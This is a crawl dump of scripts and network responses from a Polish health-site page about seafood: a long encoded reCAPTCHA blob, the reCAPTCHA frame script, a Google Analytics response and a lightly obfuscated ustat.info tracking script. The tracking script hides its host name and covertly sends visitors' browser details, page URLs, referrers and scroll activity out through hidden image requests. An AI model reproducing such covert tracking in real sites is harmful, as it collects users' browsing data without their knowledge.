wpTDtRjClXJUA0Zkw63CsQMhblZfLSTDuUNHw6TDkw/DgwjDgMOjwrXDqnRhwrRoM8Ksw6zDm8Oqw5DDklVWwqp8w5nDvMK0J0I9w5DDrsKpwovCsxLCrMO4MCRbwqJ8ETYow4TDpRFCw4hgw748BsKTU1IWwqZ0FMKHw5EBfMO3wrzDu8O+w5dIw4LDlMKUXMKCw4/[base64]/[base64]/[base64]/[base64]/DoWLDoQp8w4QCwo/Cv15ewp7Cu8OnwrzDg2bDg1bDjz/ClGkyw7fCumRMM8KzdRjDpsOTAMKqw5/CijIWdcKEGkzCp0DCg0hlw4RAw4jDsgfDtgvCqnTCg0x4R8O5DsKFLcOASnjDg8ORwp1ew7DDv8O2wr3ChcOqwrvCrMOqwo7DvsOdw5o1UlRTakrCocOUPn5qwp8cw5gvwpHCsS/CpMOFDFrCoQLCr3jCvE5PSQXDlyBRW3Uwwpwkw6YWMTXDrcOIw5LDqcO0MhR8w4J+OcKgw7I/wrJyc8KMw73CqhMWw4Ngw7TDhRNqw7ZfwpnDsDzDu0vCvsOPw4jCnsKNEcOZwqTDknwIwpwSwqNLwqpjZsORw5phB2ByESHDoTjCqsO9w5rCrBrDpsK/IC7DqMKVw4XCjMKNw77CrcKBw6odwpMNwo5lShJyw7sYwrQAw7/DuwLCiFcIIA1TwrrDjS9Rw4zDrsOjw7DDtA0EGcKSw6cuw6fCj8OeZsOqNCfCtxTDp2jDsB15w5plwp7CrycEQ8OWbsK/[base64]/[base64]/DtFEOw7XDpsKawqsdQcK+NFTCi8OrSRrDlT1Uw5J+wq0uGyfDqnI4w4bCrMK2wr0Tw4I5wqnCiW5yf8K4wrUOwqd6wosQeBDCim7CsAVcw77CiMKAw4/[base64]/[base64]/CtE3CncKXwr7CjE3DrWjChMO4w7DDmMOMLMKJScKcw4ZLZ8KwwodQwrPCp8KGYMKSwqPDiHMswqTDrxVQw4FPwqvDlSVywqbCsMKIw55GJsKWVMO/XxLCig9PTF0qG8OHJ8K8w6pYPk/DliLCkHTDqsOHwr3DlAYdwpnDtHnDpxbCt8K5NMOmT8K8wqrDkcO3VMKcw6bCn8KhFcK0w4Zlwpo/OcK1NMKFWcOJw4AEXFjDhcOVw4fCtVpePR3ClMKqZMKDwpx7AcOnwoXDkMOkw4fCl8Kcw7TDqErCj8KxGMOFJ8K8TcOrwoE3GsOpwo4Ew6tIw7UbS3PDvMK4a8OlJwnDqsKdw77Cn3Ezwp8gIHpcwrLDhmzCtsKbw5cHwpp/ECbDv8O1ZsOrSzczP8KIw4bCiVHDgVHCs8KabMK3w71Cw73CoyRpw7YCwrXCoMO0biEKw4NmasKfJcOyGyVEw6jDiMOyXC1ywpbCgE0mw7kYFsK9w50zwqdXw5c0B8K8w6U3w68EWyB/bMKNwooOw4XCtlU1NXDCkCIFwr7CusK6w7gtwrXCqFhJV8OHYMKif0gDwrU2w4nDq8OqPsOpwpUJw6gGfMK7w549XBhMLsKfI8K2w5HDrsOlBsOXWn3DvH98PgEJQk5ZwrrCt8OcP8KDOcOSw7LCsinCjFPCjxt5wodDw67Dg0c/[base64]/PRMAA8K8w4JGw7DCiMOKwobDsMKuwqnDiMK3PgTCmno3w6pCw5rDncObUB/DuX5/w65wwpnDmcO8w5TDnlspwobDkkkBwrgtEF7DssKFw5vCo8OsFQEYXUlNwojCgMK7ZFjCokRIwrfCpzNbwq/[base64]/[base64]/[base64]/Dj2DCjsOZE8OnOMOnAhXDnTHCvsKQw5DCihMJKMO9wp/CusO8Ey7Dl8K/wpAHwoDCgsOnF8OEw4LCnMOwwojCvsOUwoPCl8OFcMKPw5TDm1A7JUvCncOkw6/Cs8KOViMBbcO4cEIHw6I2w4bDs8KLwqvCiwzDvWwww5RqNcOOJMOwVsKOwow+w6PDuGA2w4RNw6HCp8Osw4kbw45gwpnDhcKmSBghwrEpHMKGR8K1WMOdRwzDvQgNcsOZwqbCgMOpwqN8w5EfwrZdwqNYwpciYmHCmQt5TAfCjMO9w7xpA8K1wr8+w6vCjzHCtC9Ew4/Ci8OhwrgHw6wYOcOiwooDFFV/Q8K8TQ3DvQXDpsOnwp16wppXwrXClnPCgD4sa2RAIMOww6XClsOMwqJcQUY5w6MZJxTDgHQGRWAZw4sew6wuF8O1G8KLLWDCoMK2ccONXMKwYH7Dvl1zKzgkwpdpwoZkHkgmN30dwrvCusOMasONw4jDjsOeRsKqwrrCnAMPY8KAwqUEwrcvVX/DkU/ChsKbwoXChcKzwrPDvFhVw4bDvT54w6gnb1lDRsKSX8ObEsO4woPCusKLwr/[base64]/CoMK/VcK4Q08CwqLDl8OUw71Yw57CoGrCrsOewojCokTCuQ3Dpnw7w73Cl2Vww5rClz7DsERBwqPDl0fDg8O6VXLDh8OTw7N1acKdIGITMsKiw64nw7HDjMKywoLCoRccb8OWw73DqcKzwqBWwpQsC8K1SkfDj0/DlMKVwrvCl8Khw4x9woHDo23ClCDClMOkw7xuX2UZSgbCgHTDll7Cn8K/wpnCjsOWRMOuM8Odw4wDXMKMw5F6wpBYwrtAwro5OsO8w5nDkB7CmcKJdDcZOsOGwofDujJgwpptTMKuF8Oqf2/CmHpRJkLCuis9w7AxU8KLIMKpw43DpnXCuxjDtMKudsOwwrbCmmDCr2LCnmbCjw9pH8K2wrDChBYlwr5gw6PCglF7AHQtPzwdw4bDlyvDhcO/dizCpMOMaDRywqIPwoZcwqZGworDglMrw7zDqFvCo8K/OwHCjHgUwrrCpBcjfXzCqSB+dsKOM1DCo34ow5zDmMKBwrAmRmbCvEwTDMKAFMOAwrLDnwfChHDDhsK7e8Kcw5LDh8OTw7p4RTzDuMKiX8Kkw6taMsOiw5U4wpfCucKrEsKqw7Y5w5kqecOgXHTCj8OXwqdAw4rDoMOpw6/[base64]/w4oNwoxqw4xbw6Nxwod/woUNw6/DtjDCi2XCggLCmAcEwrN4HcOtwqVrNxsaNAY5w6BuwoMOwrbCnmpFNsKFa8K4f8Ocw6PDh1BQEsK2wovDp8Kyw5bCu8KQw4zCvVVfwoAjPhnCjsKJw4ZUBcK8fTRqwrQBTcOnwo3CplsXwqnChUnDhcKew5kwDy/DpMK3wrwmZhzDjMOWKsO0TsOjw7Mtw7IxA0rDm8KhAsOsO8O0HEzDrxcYw4fCsMO9FULDtlfCnAgYw63DnhRCPcOeAsKIw6XCrgRxwpXCklLCtkPCnWHCqkzCmQ/CnMOPwqkrBMKMdCTCrRPCk8OKd8Oof3DDlVXCpkfDkS/CpcOgIDpKwrZew5TDmsKmw7PDm2zCpsOmw6PClsO+YhrCii3Do8OdEMKRWcO3dcKkVMKcw6rDkMO/w51afFzDrQTCrMONUMKqwoXCuMKWOWogUcOOw41qVFI9wqxkBhDCqcKhGcKqwoVQV8Kkw6wnw7nDnMKVw73Dp8ORwr7CqcKodlvDoQMdwrPDlh/[base64]/DksKEUMKcDgHDr8ONDU7ClcKEwr7Cu8KKwoR9w5XCg8KPc8KsVcKjYHTDm8OwasKYwrwnVQdtw6/DmMOlAmIaH8Odw4IVwpnCpMOfG8O/w6o9w6sAZxRYw5hPw5ttCSpow74HwrzCucKMwqPCpcO4Mm3DhELDjcOnwo4gwolKw5kVwp9Bwrlhw6rDncKgQcOXNsK3QEY+w5HDicKzw5LDvMO+wohyw5rCvsOETCELP8KbKcOdAkkYwr/DrsO3NcOiWTMUw63CtkvCoCx+KsKsWRlKwp3Dh8Krwr7DhwBbw4IewqvDnFnDmn3Cv8O8w53DjlxjEcOjwpzClFPChCY1wrxhw6TCj8K/UilUwp0PwpLCq8Kbw5RCMjPDr8O5WcK+GMKyDmY6dCIVAcOkw7UcEQrCisKuWMObSMKuwqTCpsOYwq55dcKDVsKDNTIRRcK3A8OHKMKYw7NKTMOnwrHDt8KlX3TDikfDq8KNGsOFwrUcw7HDpsO/w6XCu8KtCE/DoMOqKWzDnsKOw7jCgcKYX0bCpsKxbcKFwog2wrnCn8OgEj7CoiolOcKJwrzDuAnCpkNFTVLDocOOSVHDon3Ch8OHGzF4OGTDuFjCvcKQfBrDkWTDqcOseMOcw51Fw7LDrsO6wrdSw47CsDdnwqjCkwLCiiXCpMO2w5kILw/[base64]/[base64]/CtwbDmAzCjQFbw7Qsw6/DhMO7woPDqsOJTMKtw7vDgcOBwpzDvkYnMkrDqMKnT8KQwrFKR3lfw59mJWzCvcOnw5jDmMOyN3rCuBrDsHLDnMOMw74DRCfDkMKWwq9/w7PCkGUMEsO+w40QK0DDqmRDw6zCjsONOsORF8K9wp5CRsOUwrvCtMOYw7hJRMKpw6LDp1dOZsKPwp/CrnDCkcOTTnFOJMOvLMKQwohFPsK0w5kldVRhw4Ulwp54w7HCkw7Cr8KqLlJ7wq4Zw61cwp8lwr9zAMKGc8OxY8KOwoYOw74ZwonCp1Jkwq0ow7/Dsh3Dn2UnDUh5w40sIMK4wpvCu8OnwrXDs8K5w64Zwo1cw5ZIw6MSw6DCt3rCucK6KMKyZ1QlU8KKwo1HY8OdMQh+WMOUcy/DlBQWwotRUsKFAHTCvg/ChsKrG8Klw4/DtHbCsAHCgQN1EsOSw47Dh20fXEHCsMO1McKDw4stw61Hw5PCt8KiKVogI2ZcN8KlRMOyAMOtDcOeAi9HLjFywo0dC8OZe8KNc8OWwq3DtcOSwq40woHCtjksw6YJwobCiMKIQ8OUIn85w5vCnkECJhJsMVEOw7txN8OhwovDo2TDgl/CimkeA8O9dcKnw73DmsOrVizDj8OJQkrDgsOOP8OKDyUqHMORwpfDn8KowofCrjrDl8OdCMKVw4bDqsK0JcKgFMKmw7d2LHISw47CnALCgMOnexXDlUjCsj0Dw7rDr24SHsOfw4/CpmvCpU1uw4Uhw7DCulvDpkHDk1zDssONKsO3w6MSLMOQBAvCp8Ocw6nCr1MUA8KTwo/Dj13DjVZYOcOETmjDqMOKQQzCjW/DtsK6ScK5wrFVIH7CvT7Cg2kZw7DDrQbDjsOCwolTCjwqGTICAF0WPsOFwogvfyzClMONw7fDhcKQwrHDrGXCv8Kjw4nCsMKFw4M6YHfCpXYHw5HDiMOrAMO/w5nDszDCgDg6w5MXwrtpVMO6woXCv8ORVylBDzjChxRwwqjDsMKIw4B7LVfClEs+w75LRcOHwrTCl24Cw4NNQsKIwrAuwp8MdSJKwoQ1CAAdLyPClcKvw7wtw5DCjHhLHMKCRcKXwqVXKg/CnDQkw5EyX8OHwqpTFmPCjMOFwrkOU3I5wp/CmFgQTVMWwqZdcsKmWcO4LnILbMOIeirChn3DvCEmOlMHUcOkwqHCsw1ewrs+FHB3wqhlUxzCkQ/CmMKUbFRbbMOuNcOPwpsMwq/CuMKgcVhpw5/[base64]/w6rCssOWe2nDhcKTwobCocK7w7p5w7cmV1gkwqvDoEMINsKiBcKsXMOxw7wsUyDCpHl6A1RwwojCj8K8w5BbT8K3DmlcBC4Se8O8dFVvZcOcccKrMSYaHMKQwoPCssKpwp/DhsKWNg7CtcKaw4fCuyxCwqlqw53DsEbDgVTDs8K1w6nCvgMQf0lQwpNfOxLDvFTCn2lmFGtlCMK/[base64]/DhFjCjAnClsOJw7bDqcOWeMOBw6EowrzDqMOcwqhQw4LDvyTDokvDtzcYw7fCiETCkGUxbMOyHcOLwoV5w4DDnsOpT8KjKwVzdMOqw5LDt8O+w7DDhsKRw43CnsK2O8KEazzCjknDgMOewrPCusOIw4/Ci8KMBcO5w4MwYEZhMUXDmcO3KMOIwo9xw70Mw5zDn8KVw4tOwqTDhsKAUcOEw4J3w4c8DMKgZR/[base64]/Dt1bDjBLDoCXCgHB+w6NycsOfwphnw7JwbxjDjcOZNsOPw5PDr2jCj1hWw43CtzLDsm/DucOgw6jDsGkJIm7CqsOUwqVaw4whMMK3GXHCkcK1woHDvxsuIHnDmMOmw7MvI2HCocKgwoV6w7HDqsKEKw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcT2B8UAAAAAFP2UuHJrhveGnBEVxGemK2Pjgpt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,741],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zycienaszczycie.pl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bmULeAEarz8S++VbLyGo/CmrEOkTNULP84KF05iwdqU\\u003d\x22,0,0,null,1,1769613593115,0,0,[153,68,134,206,188],null,[47,223,17,240,184],\x22RC-M2x7L6FRmTApVg\x22,null,null,null,null,null,\x220dAFcWeA6xHX_tI2YmQ9WquTdddKNq8sXEsPYzpIpX6I5G3M0Q6AxO_8mAFNgGoPAM28p66EfgXEMe4fJbcXjCiG-oc-bkxwha3Q\x22,1769696393080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4AsdimM_eHxfAlVafpyf4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769609994619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/304161050.vkfc3ubXwbi88hpkd2rf9i3rl6qkqj
body_size: 7058
content:
if(top.window.X63db819b8a0552fbbf1e8f84589fedf1==undefined) {top.window.X63db819b8a0552fbbf1e8f84589fedf1=1;X304161050={a:function(){I304161050="vkfc3ubXwbi88hpkd2rf9i3rl6qkqj";coo_n="us"+("t"+"at_")+I304161050+"=";coo_s=document.cookie.split(";");coo_uu_304161050=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_304161050=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I304161050+'_'+coo_uu_304161050+'?sess=80385875386413&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X304161050.w_act=1;X304161050.w_act_single=0;});this.aE(top.window,"blur",function(){X304161050.w_act_single=1;X304161050.lifelimit=(new Date().getTime())+3*60*1000;X304161050.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X304161050.aE(d,"mousemove",X304161050.rIT);X304161050.aE(d,"click",X304161050.rIT);X304161050.aE(w,"scroll",X304161050.rIT);X304161050.aE(d,"keyup",X304161050.rIT);X304161050.aE(d,"touchstart",X304161050.rIT);X304161050.aE(d,"touchmove",X304161050.rIT);X304161050.rIT();});this.ping=function(){if(X304161050.stopped!=0) return false;t=(new Date().getTime());if(X304161050.w_act==1 || X304161050.w_act_single==1) {X304161050.im('/livestat/vkfc3ubXwbi88hpkd2rf9i3rl6qkqj/80385875386413?p='+X304161050.pos_progress+'&t='+t+X304161050.e_info);if(X304161050.e_info!="") X304161050.e_info="";if(X304161050.w_act_single==1) {X304161050.w_act=0;X304161050.w_act_single=0;}} else {if(t>X304161050.lifelimit) X304161050.imX();}if(t>X304161050.t_dur) X304161050.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X304161050.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X304161050;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X304161050.scrl);X.rE(top.window,"resize",X304161050.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q3p5bSUyMHMlQzQlODUlMjBvd29jZQ==","dG8lMjBwcm9kdWt0eSUyMHBvY2hvZHplbmlh","endpZXJ6JUM0JTk5Y2VnbyUyQyUyMGElMjBuaWU="];this.string_end = ["bW4lQzMlQjNzdHdhJTIwd3JhJUM1JUJDZSVDNSU4NCUyMHNtYWtvd3ljaA==","ZG9zdGFyY3olQzQlODUlMjBuYW0lMjByJUMzJUIzd25pZSVDNSVCQw==","b3ByJUMzJUIzY3olMjB3YWxvciVDMyVCM3clMjBvZCVDNSVCQ3l3Y3p5Y2g="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X304161050.rsz();X304161050.scrl();},4500);this.aE(top.window,"resize",function(){if(X304161050.timer_resize!=false) clearTimeout(X304161050.timer_resize);X304161050.timer_resize=setTimeout(X304161050.rsz, 200);});this.aE(top.window,"scroll",function(){if(X304161050.timer_scroll!=false) clearTimeout(X304161050.timer_scroll);X304161050.timer_scroll=setTimeout(X304161050.scrl, 200);});}}setTimeout(X304161050.ping, 250);this.intv=setInterval(X304161050.ping, 5000);},rIT:function(){if(X304161050.intv==false) return false;clearTimeout(X304161050.idleTimer);X304161050.idleTimer=setTimeout(function(){ X304161050.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im304161050=document.createElement("img");im304161050.style.cssText='position:absolute !important; visibility:hidden !important;';im304161050.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im304161050.onload = function(){ if(im304161050.parentNode!=undefined) im304161050.parentNode.removeChild(im304161050); };im304161050.onerror = function(){ if(im304161050.parentNode!=undefined) im304161050.parentNode.removeChild(im304161050); X304161050.imX(); };document.body.appendChild(im304161050);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X304161050.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=256427012&t=pageview&_s=1&dl=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F&ul=en-us%40posix&dt=Owoce%20morza%20-%20w%C5%82a%C5%9Bciwo%C5%9Bci%20i%20kilka%20kulinarnych%20inspiracji%20-%20Poradnik%20domowy%20-%20Twoja%20encyklopedia%20zdrowia%20i%20urody&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=911088436&gjid=100589434&cid=630360427.1769609992&tid=UA-32985913-2&_gid=723896238.1769609992&_r=1&_slc=1&z=656292340
body_size: -451
content:
2,cG-JDT64HJ6GC